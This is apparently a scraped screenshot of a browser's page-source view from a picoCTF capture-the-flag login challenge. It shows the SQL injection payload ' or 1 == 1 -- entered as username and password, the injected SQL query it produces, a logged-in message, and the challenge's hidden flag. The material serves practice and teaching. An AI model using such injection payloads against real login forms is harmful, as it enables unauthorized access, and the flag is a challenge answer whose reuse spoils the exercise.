 saturn.picoctf.net:55460/login
view-source:saturn.picoctf.net:
Not Secure view-source:saturn.picoctf.net:55460/login.php
Line wrap
1 <pre>username: &#039; or 1 == 1 --
2 password: &#039; or 1 == 1 --
3 SQL query: SELECT * FROM users WHERE name=&#039;&#039; or 1 == 1 -- &#039; AND password=&#039;&#039; or 1 == 1 -- &#039;
4 </pre><h1>Logged in! But can you see the flag, it is in plainsight.</h1><p hidden>Your flag is: picoCTF{L00k5_l1k3_y0u_solv3d_it_ec8a64c7}</p>